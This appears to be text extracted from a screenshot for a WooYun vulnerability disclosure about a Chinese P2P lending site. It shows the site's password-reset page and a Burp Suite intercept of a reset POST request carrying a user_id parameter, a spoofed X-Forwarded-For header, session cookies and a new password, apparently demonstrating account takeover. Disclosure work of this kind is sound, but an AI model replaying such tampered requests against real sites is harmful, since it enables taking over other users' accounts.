 正在连接...
WooYun.org | 自由平等...
www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba
客服热线：400-6570-826
金投资
确保本息 安全无忧
注册
NEW
首页 我要投资 金涌贷 安全保障 合作伙伴 新手指引
填写信息 验证信息
新密码：
确认密码：
确认
Intercept HTTP history WebSockets history Options
Request to http://www.p2p222.com:80 [162.159.210.24]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php/user/DoResetPassword.html HTTP/1.1
Host: www.p2p222.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba05a91604e480dd60899a3=carwAZnufs%2BDmlIYLvel%2BA%3D%3D&referer=phone
Cookie: __cfduid=d2ee387663c468f5076a5309c1f9bd4d11433559656; PHPSESSID=heke6faunh20phg1g3bl6ie7g5; Hm_lvt_e29aec143162fc1ca52145771a9ee305=1433
Hm_lpvt_e29aec143162fc1ca52145771a9ee305=1433562460; CNZZDATA5958842=cnzz_eid%3D1286134438-1433559660-http%253A%252F%252Fwww.wooyun.org%252F%26
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
user_id=9574&referer=phone&password=bma12345&repassword=bma12345&__hash__=61c99dcfc5b5679190ade27c87d093ff_88a3da3bff0e81ee3a44b2abdc94dc09
www.wooyun.org